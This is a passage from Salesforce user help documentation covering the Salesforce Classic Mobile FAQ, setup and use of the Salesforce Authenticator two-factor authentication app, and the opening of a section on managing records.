Depending on your organization's setup, you might need to set up a passcode before accessing the app.

SEE ALSO:

[salesforce\\_mobile\\_implementation.pdf](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_mobile_implementation.pdf) [salesforce\\_axm\\_user\\_guide\\_for\\_blackberry.pdf](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_axm_user_guide_for_blackberry.pdf) [salesforce\\_mobile\\_user\\_guide\\_for\\_iphone.pdf](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_mobile_user_guide_for_iphone.pdf) [Salesforce Mobile Product Comparison](#page-89-0) [Salesforce Classic Mobile](#page-105-0)
# Using Salesforce Classic Mobile FAQ

[Do I need a license to use Salesforce Classic Mobile?](#page-108-0) [Is my phone compatible with the Salesforce Classic Mobile app?](#page-108-1) [What Salesforce data is stored on my device when I use the Salesforce Classic Mobile app?](#page-108-2) [Can I see records in the Salesforce Classic Mobile app that I can't access in Salesforce?](#page-109-0) [How frequently does the Salesforce Classic Mobile app update my data?](#page-109-1) [How do I use the Salesforce Classic Mobile app to access records that aren't on my mobile device?](#page-110-0) [When I receive a call on my mobile device, will the Salesforce Classic Mobile app open the associated contact record?](#page-110-1)

# <span id="page-108-0"></span>Do I need a license to use Salesforce Classic Mobile?

You need a mobile license for each users who needs to access Salesforce Classic Mobile. .

If you've been assigned a mobile license but your administrator hasn't set up your mobile configuration yet, you can activate Salesforce Classic Mobile with the default mobile configuration. The default configuration automatically synchronizes the records you most recently accessed in Salesforce to your mobile device. You can also search for and download any records from Salesforce that aren't available locally on your device.

To find out if your user account has been assigned a mobile license to access Salesforce Classic Mobile, review your personal setup.

**•** If the **Mobile User** checkbox is selected, you can install and run Salesforce Classic Mobile. If the **Mobile User** checkbox is selected but the Mobile Configuration field is blank, you can activate Salesforce Classic Mobile using the default mobile configuration.

<span id="page-108-1"></span>Note: The Mobile User checkbox is disabled by default for new Unlimited and Performance Edition users.

# Is my phone compatible with the Salesforce Classic Mobile app?

<span id="page-108-2"></span>The Salesforce Classic Mobile app can run on iPhones, iPod touch devices, and most Android devices. To find out if your phone can run the app, see the [list of supported mobile devices.](http://www.salesforce.com/mobile/devices/)

Note: Supported features may vary depending on your mobile operating system and device model.

# What Salesforce data is stored on my device when I use the Salesforce Classic Mobile app?

Using the Salesforce Classic Mobile app to access Salesforce on a mobile device is much different from using the full Salesforce application on your computer. Mobile devices have a minimal amount of memory and a small screen, and don't always maintain a constant network connection. To work with these limitations, a subset of your Salesforce data is stored in a local database on your phone.

The following types of tabs are available in the Salesforce Classic Mobile app:

- **•** All custom object tabs and these standard object tabs:
	- **–** Accounts
	- **–** Assets
	- **–** Attachments
	- **–** Cases
	- **–** Contacts
	- **–** Content
- **–** Events
- **–** Groups
- **–** Group Members
- **–** Leads
- **–** Notes
- **–** Opportunities
- **–** Price Books
- **–** Products
- **–** Solutions
- **–** Tasks
- **–** Users
- **–** Dashboards
- **–** Reports
- **•** Web and Visualforce tabs
	- Note: The tabs and objects that you see in the app are determined by your mobile configuration and might not include all the tabs and objects listed here.

Additionally, the iPhone and Android apps don't support reports.

<span id="page-109-0"></span>When you open the tab for an object, you probably won't see all of your Salesforce records. For each mobilized object, your administrator can create filter criteria to limit the number of records on your device. For example, in a large organization, sending all open and closed opportunities to your mobile device could consume too much memory or potentially crash it. Instead of sending all opportunities, your administrator might send a subset of them, such as open opportunities that you own that are scheduled to close this month.

# Can I see records in the Salesforce Classic Mobile app that I can't access in Salesforce?

<span id="page-109-1"></span>No. User permissions, sharing rules, and field-level security are inherited from Salesforce—the mobile application enforces all the restrictions set up in Salesforce.

# How frequently does the Salesforce Classic Mobile app update my data?

The Salesforce Classic Mobile app checks for data changes every 20 minutes. During this incremental update, the server retrieves any newly created Salesforce records that you own, and then sends that data to your device. It also sends modifications to any records already stored on the device.



Note: Note the following about data synchronization:

- **•** The Android client app adjusts data polling time based on app usage. If the app isn't in use, the polling time interval increases in an exponential fashion, until it reaches eight hours. From that point forward, the device polls for data every eight hours. This prevents the Salesforce Classic Mobile app from draining the device battery when the app is rarely used.
- **•** Because only one app can run on the iPhone at a time, the Salesforce Classic Mobile app can't request a data update unless the app is open. When you launch the app on the iPhone, it performs an incremental update unless a data synchronization has occurred in the past 20 minutes.

# <span id="page-110-0"></span>How do I use the Salesforce Classic Mobile app to access records that aren't on my mobile device?

The Salesforce data available on your device is defined by your mobile configuration. You can easily search for records that aren't automatically downloaded to your device. A search box is available on each object tab in the Salesforce Classic Mobile app, as well as on the app's home page.

# <span id="page-110-1"></span>When I receive a call on my mobile device, will the Salesforce Classic Mobile app open the associated contact record?

The Salesforce Classic Mobile app can't open a Salesforce contact when you receive incoming calls. However, if you place a call from Salesforce Classic Mobile, you're automatically prompted to log the call.

# Salesforce Authenticator

Welcome to the all-new Salesforce Authenticator mobile app! Version 2 is a powerful and innovative two-factor authentication app for your mobile device. The app adds an extra layer of security to protect your Salesforce account and data. And we've designed it to be super easy to use. You get increased security and increased convenience—all in one beautiful app.

### [What Is Two-Factor Authentication?](#page-111-0)

We all want to keep our online accounts and data secure. Two-factor authentication is a great way to do just that. Two-factor authentication means that you have to have two things, or two factors, to access your account. The first factor is something you know, like your username and password combination. The second is something you have, like a mobile device with a security app installed. That second factor—the mobile device with a security app—adds an extra layer of protection to your account. Even if hackers steal your password, they can't log in, because they don't have your mobile device with Salesforce Authenticator installed on it.

### [Get the Salesforce Authenticator Mobile App \(Version 2 or Later\)](#page-112-0)

Salesforce Authenticator is an app that you download and install on your mobile device.

### [Requirements for Salesforce Authenticator \(Version 2 or Later\)](#page-113-0)

The Salesforce Authenticator mobile app is supported on various mobile platforms, with some device, operating system, and mobile browser requirements. An Internet connection is necessary to communicate with Salesforce for user verifications of account activity and location-based automated verifications. Verification codes (time-based one-time passwords, or TOTPs) can be generated without an Internet connection on the mobile device.

### [Salesforce Authenticator \(Version 2 or Later\) Accessibility Considerations](#page-114-0)

Salesforce Authenticator is designed with accessibility in mind and delivers a fully accessible mobile experience for all individuals, including users working with screen readers. Unlike the full Salesforce site, Salesforce Authenticator doesn't require accessibility mode to give users working with assistive devices a fully accessible experience.

### [Locale and Language Support for Salesforce Authenticator \(Version 2 or Later\)](#page-114-1)

Salesforce Authenticator works with almost all Salesforce supported locales and the fully supported end-user languages. Salesforce Help includes a list of supported locales and languages. Languages that are read right to left, including Arabic and Hebrew, aren't supported in this release.

### [Salesforce Authenticator \(Version 2 or Later\) Account Types](#page-114-2)

The Salesforce Authenticator mobile app (version 2 or later) supports two types of connected accounts. Standard accounts feature push notifications, location-based automated verifications, and verification codes for two-factor authentication. Code-only accounts provide only verification codes.

# EDITIONS

Available in: Both Salesforce Classic and Lightning Experience

### [Connect an Account to Salesforce Authenticator \(Version 2 or Later\)](#page-115-0)

Connect your Salesforce account to the Salesforce Authenticator mobile app to use the app for two-factor authentication. In some orgs, you're prompted to connect your account as you log in. In other orgs, you connect the account through your personal settings.

### [Back Up Your Connected Accounts in the Salesforce Authenticator Mobile App](#page-116-0)

You can back up your Connected Accounts in the Salesforce Authenticator mobile app. If you lose, damage, or replace your mobile device, you can restore your Connected Accounts on another mobile device.

### [Restore Connected Accounts in the Salesforce Authenticator Mobile App](#page-116-1)

If you've backed up your Connected Accounts in the Salesforce Authenticator mobile app, you can restore them on another mobile device.

### [Remove an Account from Salesforce Authenticator \(Version 2 or Later\)](#page-117-0)

When you no longer want to use the app for two-factor authentication, remove your Salesforce account from the Salesforce Authenticator mobile app. Before you remove an account from the Salesforce Authenticator app on your mobile device, make sure that you don't lose access to your Salesforce account. Either ask your Salesforce admin to disable the two-factor authentication requirement from your account, or make sure that you have another two-factor authentication method available.

### [Verify Account Activity with Salesforce Authenticator \(Version 2 or Later\) for Two-Factor Authentication](#page-118-0)

If your org settings require you to complete two-factor authentication when you log in or access restricted resources in Salesforce, use the Salesforce Authenticator mobile app. You use the app to verify identifying details for your logins and other account activity. Using the app to verify account activity satisfies the two-factor authentication requirement.

### [Block Unrecognized Account Activity with Salesforce Authenticator \(Version 2 or Later\)](#page-118-1)

If you get a notification from the Salesforce Authenticator mobile app about account activity you don't recognize, use the app to block the activity. You can also flag the blocked activity for your Salesforce admin.

### [Automate Two-Factor Authentication from a Trusted Location with Salesforce Authenticator \(Version 2 or Later\)](#page-119-0)

Enable location services in the Salesforce Authenticator mobile app, and then use the app to automate two-factor authentication from a trusted location. Examples of trusted locations can include your home or office.

### <span id="page-111-0"></span>[Stop Location-Based Automated Verifications in Salesforce Authenticator \(Version 2 or Later\)](#page-120-0)

You can remove a location from your list of trusted locations to turn off automated verification from there.

# What Is Two-Factor Authentication?

We all want to keep our online accounts and data secure. Two-factor authentication is a great way to do just that. Two-factor authentication means that you have to have two things, or two factors, to access your account. The first factor is something you know, like your username and password combination. The second is something you have, like a mobile device with a security app installed. That second factor—the mobile device with a security app—adds an extra layer of protection to your account. Even if hackers steal your password, they can't log in, because they don't have your mobile device with Salesforce Authenticator installed on it.

Many mobile authenticator apps generate verification codes that expire after a certain amount of time. When you log in to an online account that requires two-factor authentication, you enter the code along with your username and password. Salesforce Authenticator also generates codes for whenever you need them, but version 2 of the app introduces new features for added convenience, without sacrificing security.

When someone tries to log in or access restricted online data in your account, Salesforce sends a notification to your mobile device. You open the Salesforce Authenticator app to see details of the

# EDITIONS

Available in: Both Salesforce Classic and Lightning Experience

Two-factor authentication with Salesforce Authenticator available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Contact Manager** Editions

online activity. After you check the details, you can tap **Approve** to verify that the activity belongs to you. If you don't recognize the activity, you tap **Deny** to block it. You can also flag the blocked activity for your Salesforce admin.

When you enable location services for Salesforce Authenticator, you unleash even more powerful features. If you're in your home or office, for example, you can tell Authenticator to verify your activities automatically from that trusted location. Automation gives you the extra security of two-factor authentication, and you don't even have to take your phone out of your pocket.

Before you can use Salesforce Authenticator for two-factor authentication, you connect the app to your online account. In Salesforce, you can connect the app to your account in your personal settings. Connecting the app doesn't mean that you're required to use two-factor authentication every time you log in. Your admin sets up a two-factor authentication requirement for you in keeping with your company's security policies. If your admin requires two-factor authentication before you connect Salesforce Authenticator to your account, you're prompted to connect the app the next time you log in.

### SEE ALSO:

<span id="page-112-0"></span>[Two-Factor Authentication](#page-840-0)

# Get the Salesforce Authenticator Mobile App (Version 2 or Later)

Salesforce Authenticator is an app that you download and install on your mobile device.

### **New Installations**

You can download and install the Salesforce Authenticator mobile app from Google Play or the App Store to supported Android and iOS devices.

After you install the app, launch it from your home screen and connect it to your Salesforce account. In some orgs, you're prompted to connect the app during login. Otherwise you connect the app through your personal settings in Salesforce.

### **Updating from Salesforce Authenticator Version 1**

If you already have version 1 installed on your mobile device, download the update from the App Store or Google Play. The update preserves the connected accounts you already have in the app. These accounts are code-only accounts that generate verification codes but don't receive push notifications or allow location-based automated verifications. Code-only accounts appear on your Connected Accounts list without a **>** at the far right of the account name row, and there's no account

detail page. The verification codes in these code-only accounts are valid until you connect the new version 2 functionality to your Salesforce account via your personal settings. After you connect the new version, your account gives you full Salesforce Authenticator version 2 functionality: push notifications, location-based automated verifications, and verification codes.

SEE ALSO:

[Requirements for Salesforce Authenticator \(Version 2 or Later\)](#page-113-0)

### **EDITIONS**

Available in: Both Salesforce Classic and Lightning Experience

# <span id="page-113-0"></span>Requirements for Salesforce Authenticator (Version 2 or Later)

The Salesforce Authenticator mobile app is supported on various mobile platforms, with some device, operating system, and mobile browser requirements. An Internet connection is necessary to communicate with Salesforce for user verifications of account activity and location-based automated verifications. Verification codes (time-based one-time passwords, or TOTPs) can be generated without an Internet connection on the mobile device.

### **Supported Devices and Browsers**

Salesforce Authenticator is supported in portrait orientation in these environments.



# EDITIONS

Available in: Both Salesforce Classic and Lightning Experience

Two-factor authentication with Salesforce Authenticator available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Contact Manager** Editions

For optimal Salesforce Authenticator performance, we recommend keeping your mobile device's operating system updated and upgrading to a late model device as allowed by your mobile plan. Future Salesforce versions might require removing support for older operating systems, and sometimes newer operating system releases don't perform well on older devices.

### **Salesforce Editions and Licenses**

These Salesforce editions and user license types allow the use of Salesforce Authenticator for identity verification and two-factor authentication.

### Salesforce Editions

- Group Edition **••** Catabase.com Edition isn't supported.
	-
- **•** Professional Edition
- **•** Enterprise Edition
- **•** Performance Edition
- **•** Unlimited Edition
- **•** Developer Edition
- **•** Contact Manager Edition

### User License Types



### **Wireless Connection**

A Wi-Fi or cellular network connection is needed to communicate with Salesforce. For cellular connections, a 3G network or faster is required. For the best performance, we recommend using Wi-Fi or LTE. Salesforce Authenticator generates valid verification codes when your device is offline. You can also view your activity history and list of trusted locations when the device is offline.

SEE ALSO:

[Locale and Language Support for Salesforce Authenticator \(Version 2 or Later\)](#page-114-1) [Salesforce Authenticator \(Version 2 or Later\) Accessibility Considerations](#page-114-0)

# <span id="page-114-0"></span>Salesforce Authenticator (Version 2 or Later) Accessibility Considerations

Salesforce Authenticator is designed with accessibility in mind and delivers a fully accessible mobile experience for all individuals, including users working with screen readers. Unlike the full Salesforce site, Salesforce Authenticator doesn't require accessibility mode to give users working with assistive devices a fully accessible experience.

Check your mobile device's documentation for more information about using a screen reader.

<span id="page-114-1"></span>SEE ALSO:

[Requirements for Salesforce Authenticator \(Version 2 or Later\)](#page-113-0)

# Locale and Language Support for Salesforce Authenticator (Version 2 or Later)

Salesforce Authenticator works with almost all Salesforce supported locales and the fully supported end-user languages. Salesforce Help includes a list of supported locales and languages. Languages that are read right to left, including Arabic and Hebrew, aren't supported in this release.

<span id="page-114-2"></span>SEE ALSO:

[Requirements for Salesforce Authenticator \(Version 2 or Later\)](#page-113-0)

# Salesforce Authenticator (Version 2 or Later) Account Types

The Salesforce Authenticator mobile app (version 2 or later) supports two types of connected accounts. Standard accounts feature push notifications, location-based automated verifications, and verification codes for two-factor authentication. Code-only accounts provide only verification codes.

#### **Standard Accounts**

In your Connected Accounts list, standard accounts display a **>** at the far right of the row. Tap anywhere on the account row to go to the account detail page. The detail page shows information about the account, including recent account activity.

#### **Code-Only Accounts**

In your Connected Accounts list, code-only accounts don't display a **>** at the far right of the row, and there's no account detail page.

### SEE ALSO:

[Connect an Account to Salesforce Authenticator \(Version 2 or Later\)](#page-115-0) [Remove an Account from Salesforce Authenticator \(Version 2 or Later\)](#page-117-0)

### EDITIONS

Available in: Both Salesforce Classic and Lightning Experience

# <span id="page-115-0"></span>Connect an Account to Salesforce Authenticator (Version 2 or Later)

Connect your Salesforce account to the Salesforce Authenticator mobile app to use the app for two-factor authentication. In some orgs, you're prompted to connect your account as you log in. In other orgs, you connect the account through your personal settings.

If you're prompted to connect Salesforce Authenticator to your Salesforce account as you log in, follow the onscreen instructions. To connect the app from your personal settings in Salesforce, log in to your account, then follow these steps.

**1.** Download and install version 2 or later of the Salesforce Authenticator app for the type of mobile device you use. For iPhone, get the app from the [App Store.](https://itunes.apple.com/us/app/salesforce-authenticator/id782057975?mt=8) For Android devices, get the app from [Google Play](https://play.google.com/store/apps/details?id=com.salesforce.authenticator&hl=en).

If you previously installed version 1 of Salesforce Authenticator on your mobile device, you can update the app to version 2 through the App Store or Google Play. The update preserves any connected accounts you already have in the app. These accounts are code-only accounts that generate verification codes but don't receive push notifications or allow location-based automated verifications. Code-only accounts appear on your Connected Accounts list without

### EDITIONS

Available in: Both Salesforce Classic and Lightning Experience

Two-factor authentication with Salesforce Authenticator available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Contact Manager** Editions

a **>** at the far right of the account name row, and there's no account detail page. If you have a code-only account for the username you used for your current login to Salesforce, swipe left in the app to remove that username before proceeding. In the following steps, you connect the account for that username again. The new connected account gives you full Salesforce Authenticator version 2 functionality: push notifications, location-based automated verifications, and verification codes.

- **2.** From your personal settings, enter *Advanced User Details* in the Quick Find box, then select **Advanced User Details**. No results? Enter *Personal Information* in the Quick Find box, then select **Personal Information**.
- **3.** Find **App Registration: Salesforce Authenticator** and click **Connect**.
- **4.** For security purposes, you're prompted to log in to your account.
- **5.** Open the Salesforce Authenticator app on your mobile device.

If you're opening the app for the first time, you see a tour of the app's features. Take the tour, or go straight to adding your Salesforce account to the app.

**6.** In the app, tap **+** to add your account.

The app generates a unique two-word phrase.

- **7.** Back in your browser, enter the phrase in the Two-Word Phrase field.
- **8.** Click **Connect**.

If you previously connected an authenticator app that generates verification codes to your account, you sometimes see an alert. Connecting version 2 or later of the Salesforce Authenticator mobile app invalidates the codes from your old app. When you need a verification code, get it from Salesforce Authenticator from now on.

**9.** In the Salesforce Authenticator app on your mobile device, you see details about the account you're connecting. To complete the account connection, tap **Connect** in the app.

To help keep your account secure, we send you an email notification whenever a new identity verification method is added to your Salesforce account. You get the email whether you add the method or your Salesforce admin adds it on your behalf.

SEE ALSO:

[Salesforce Authenticator \(Version 2 or Later\) Account Types](#page-114-2) [Remove an Account from Salesforce Authenticator \(Version 2 or Later\)](#page-117-0)

# <span id="page-116-0"></span>Back Up Your Connected Accounts in the Salesforce Authenticator Mobile App

You can back up your Connected Accounts in the Salesforce Authenticator mobile app. If you lose, damage, or replace your mobile device, you can restore your Connected Accounts on another mobile device.

You can enable backups in the following ways:

- Tap the Notifications icon (**g**) in the upper right corner, then tap **Enable Backups**.
- Tap the Settings icon (**p**) in the upper left corner, then tap **Back up accounts**.

After you enable backups, complete the backup process by verifying your mobile number and setting a four-digit passcode.

- **1.** When prompted, enter your mobile number and tap **Send**.
- **2.** Salesforce Authenticator sends you a text message with a link. Tap the link in the text message.
- **3.** Authorize your mobile device to open the Salesforce Authenticator mobile app. This process is different on Android and iOS devices.



The Salesforce Authenticator app opens, completing the mobile number verification process.

**4.** Set your four-digit passcode. This passcode lets you restore your accounts on a new device.

To change or update your mobile number, in the Settings menu, tap **Verified number**. Enter a new mobile number and repeat the verification process.

To change your passcode, in the Settings menu, tap **Change backup passcode**. Enter a new passcode.

#### SEE ALSO:

<span id="page-116-1"></span>[Restore Connected Accounts in the Salesforce Authenticator Mobile App](#page-116-1) [Connect an Account to Salesforce Authenticator \(Version 2 or Later\)](#page-115-0) [Salesforce Authenticator \(Version 2 or Later\) Account Types](#page-114-2)

# Restore Connected Accounts in the Salesforce Authenticator Mobile App

If you've backed up your Connected Accounts in the Salesforce Authenticator mobile app, you can restore them on another mobile device.

Before you restore your accounts, keep these things in mind.

- **•** Connected Accounts are active on only one device at a time. If you restore your Connected Accounts on a second device, you can no longer access them from the previous device.
- **•** To restore your Connected Accounts on a new device, restore your accounts **before** creating new Connected Accounts on the new device. You can't restore Connected Accounts from a backup after creating new Connected Accounts.
- **1.** From the Let's Get Started screen, tap **Restore from Backup**.
- **2.** When prompted, enter your mobile number and tap **Send**.
- **3.** Salesforce Authenticator sends you a text message with a link. Tap the link in the text message.

**4.** Authorize your mobile device to open the Salesforce Authenticator mobile app. This process is different on Android and iOS devices.



The Salesforce Authenticator app opens, completing the mobile number verification process.

**5.** In the Salesforce Authenticator app, enter your four-digit passcode. When you see your Connected Accounts, the restoration process is complete.

SEE ALSO:

<span id="page-117-0"></span>[Back Up Your Connected Accounts in the Salesforce Authenticator Mobile App](#page-116-0) [Connect an Account to Salesforce Authenticator \(Version 2 or Later\)](#page-115-0) [Salesforce Authenticator \(Version 2 or Later\) Account Types](#page-114-2)

# Remove an Account from Salesforce Authenticator (Version 2 or Later)

When you no longer want to use the app for two-factor authentication, remove your Salesforce account from the Salesforce Authenticator mobile app. Before you remove an account from the Salesforce Authenticator app on your mobile device, make sure that you don't lose access to your Salesforce account. Either ask your Salesforce admin to disable the two-factor authentication requirement from your account, or make sure that you have another two-factor authentication method available.

- **1.** Begin in a web browser, in your Salesforce account. From your personal settings, enter *Advanced User Details* in the Quick Find box, then select **Advanced User Details**. No results? Enter *Personal Information* in the Quick Find box, then select **Personal Information**.
- **2.** Find **App Registration: Salesforce Authenticator**, and click **Disconnect**.
- **3.** Open the Salesforce Authenticator app on your mobile device.
- **4.** In the app list of connected accounts, find the account you want to remove.
- **5.** Swipe left on the account username.
- **6.** Tap **Remove** or **Delete**, whichever appears. A confirmation dialog appears.
- **7.** To confirm the removal of the account, tap **Remove**.

#### SEE ALSO:

[Salesforce Authenticator \(Version 2 or Later\) Account Types](#page-114-2) [Connect an Account to Salesforce Authenticator \(Version 2 or Later\)](#page-115-0) **EDITIONS** 

Available in: Both Salesforce Classic and Lightning Experience

Two-factor authentication with Salesforce Authenticator available in:

**Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Contact Manager** Editions

# <span id="page-118-0"></span>Verify Account Activity with Salesforce Authenticator (Version 2 or Later) for Two-Factor Authentication

If your org settings require you to complete two-factor authentication when you log in or access restricted resources in Salesforce, use the Salesforce Authenticator mobile app. You use the app to verify identifying details for your logins and other account activity. Using the app to verify account activity satisfies the two-factor authentication requirement.

Before you can use the app for two-factor authentication, connect the app to your account. When you do something that requires verification in Salesforce, you receive a notification from the Salesforce Authenticator app on your mobile device.

- **1.** Respond to the notification by opening the Salesforce Authenticator app on your mobile device. The app displays details of your account activity, including your username, the service you're trying to access (such as Salesforce), and information about the device used for the activity. If location services are enabled and available, the app shows your current location. Owing to the nature of geolocation technology, the accuracy of geolocation fields (for example, street address, country, city) can vary.
- **2.** Check the details.
- **3.** If you recognize the details, tap **Approve** on your mobile device. In Salesforce, you're logged in or granted access to the desired resource.

### SEE ALSO:

[What Is Two-Factor Authentication?](#page-111-0)

<span id="page-118-1"></span>[Automate Two-Factor Authentication from a Trusted Location with Salesforce Authenticator \(Version 2 or Later\)](#page-119-0) [Block Unrecognized Account Activity with Salesforce Authenticator \(Version 2 or Later\)](#page-118-1)

# Block Unrecognized Account Activity with Salesforce Authenticator (Version 2 or Later)

If you get a notification from the Salesforce Authenticator mobile app about account activity you don't recognize, use the app to block the activity. You can also flag the blocked activity for your Salesforce admin.

- **1.** Respond to the notification by opening the Salesforce Authenticator app on your mobile device. The app displays details of your account activity, including your username, the service you're trying to access (such as Salesforce), and information about the device used for the activity. If location services are enabled and available, the app shows the user's current location. Owing to the nature of geolocation technology, the accuracy of geolocation fields (for example, street address, country, city) can vary.
- **2.** Check the details.
- **3.** If you don't recognize the details, tap **Deny** on your mobile device. The app asks you what to do about the unrecognized activity.

# EDITIONS

Available in: Both Salesforce Classic and Lightning Experience

Two-factor authentication with Salesforce Authenticator available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Contact Manager** Editions

### EDITIONS

Available in: Both Salesforce Classic and Lightning Experience

**4.** To prevent unauthorized access to your account and alert your Salesforce admin of the potential security breach, tap **Block Activity and Flag**. To prevent access to your account without flagging, tap **Just Block Activity**. If you tapped **Deny** by mistake, tap **Cancel** to go back and verify the activity.

SEE ALSO:

[What Is Two-Factor Authentication?](#page-111-0) [Verify Account Activity with Salesforce Authenticator \(Version 2 or Later\) for Two-Factor Authentication](#page-118-0)

# <span id="page-119-0"></span>Automate Two-Factor Authentication from a Trusted Location with Salesforce Authenticator (Version 2 or Later)

Enable location services in the Salesforce Authenticator mobile app, and then use the app to automate two-factor authentication from a trusted location. Examples of trusted locations can include your home or office.

Before you can use the app for two-factor authentication, connect the app to your account. The first time you use Salesforce Authenticator to verify your account activity, the app asks for access to your location. Either respond to allow access, or go later to your mobile device's settings to allow Salesforce Authenticator to access your location. Your mobile device's location data does not leave the app. Allowing access to your location lets you automate two-factor authentication when you're working at your office, home, or other trusted location.

**1.** Respond to a notification from Salesforce Authenticator by opening the app on your mobile device.

The app displays details of your account activity, including your username, the service you're trying to access (such as Salesforce), and information about the device used for the activity. If location services are enabled and available, the app shows your current location. Owing to the

nature of geolocation technology, the accuracy of geolocation fields (for example, street address, country, city) can vary.

- **2.** Check the details.
- **3.** If you recognize the details, and you're in a location you trust, like your office or home, switch on **Always verify from here**.
- **4.** Tap **Approve**.

In Salesforce, you're logged in or granted access to the desired resource. The next time you take the same action from the same location, the Salesforce Authenticator app automatically verifies the activity for you. You need your mobile device with you, but you don't have to respond to an app notification.

### SEE ALSO:

[Verify Account Activity with Salesforce Authenticator \(Version 2 or Later\) for Two-Factor Authentication](#page-118-0) [Stop Location-Based Automated Verifications in Salesforce Authenticator \(Version 2 or Later\)](#page-120-0)

# EDITIONS

Available in: Both Salesforce Classic and Lightning **Experience** 

# <span id="page-120-0"></span>Stop Location-Based Automated Verifications in Salesforce Authenticator (Version 2 or Later)

You can remove a location from your list of trusted locations to turn off automated verification from there.

- **1.** Open the Salesforce Authenticator app on your mobile device.
- **2.** In your Connected Accounts list, tap your username to go to the account detail page.
- **3.** In Trusted Locations, tap **View All**.
- **4.** Swipe left on the location you want to stop trusting.
- **5.** Tap **Delete** or **Stop Trusting**, whichever appears. The app asks you to confirm that you want to turn off automated verifications from this location.
- **6.** Tap **Stop Trusting**.
- SEE ALSO:

[Automate Two-Factor Authentication from a Trusted Location with Salesforce Authenticator](#page-119-0) [\(Version 2 or Later\)](#page-119-0)

# Manage Relationships and Data With Records

Much of your Salesforce data is stored in individual records, and organized within objects. For example, the Account object presents all of your account records. If the Acme company is one of your accounts, you'll have an account record for Acme.

### [Find and View Records and Data](#page-121-0)

Use tabs, search, or lists to look at your data.

### [Create Records](#page-145-0)

Creating records is standard procedure for most Salesforce users. Some objects (such as Account) have special guidelines and considerations you need to be aware of, but the process of creating a record is similar for all.

[Edit Records](#page-149-0)

#### [Delete Records](#page-156-0)

### [Attach Files to Records](#page-156-1)

You can attach files—such as Microsoft® Office documents, Adobe® PDFs, and images and videos—to most kinds of Salesforce records. The size limit for an attached file is 25 MB when attached directly to the related list, including a file attached to a solution.The size limit for an email message, including attachments, is 25 MB.

### [Topics on Records](#page-156-2)

Topics are words or phrases that you can associate with Salesforce records to organize them around common themes. Use topics to group records by a common theme, and then use those topics to filter list views.

### [Tags on Records](#page-159-0)

Tags are words or short phrases that you can associate with most Salesforce records to describe and organize their data in a personalized way. Use tags to group records from various objects by a common theme or use, and then use those tags in search to make finding information fast and intuitive.

[Guidelines for Entering Currency, Dates, Times, and Phone Numbers](#page-163-0)

### EDITIONS

Available in: Both Salesforce Classic and Lightning Experience

### [Select Picklist Values](#page-164-0)

You may encounter a few different types of picklist fields in Salesforce.

### [Notes: Take Better Notes Faster Right in Salesforce](#page-164-1)

With Notes, the enhanced version of the Salesforce note-taking tool, you can streamline workflow, increase productivity, and get the most out of Salesforce. Take rich text notes with bulleted lists, numbered lists, images, text formatting, and more. Plus, relate notes to multiple records with a few clicks.

### [Considerations for Using Files and Attachments](#page-170-0)

When working with files and Google docs, there are a number of things to keep in mind.

#### [Note and Attachment Fields](#page-171-0)

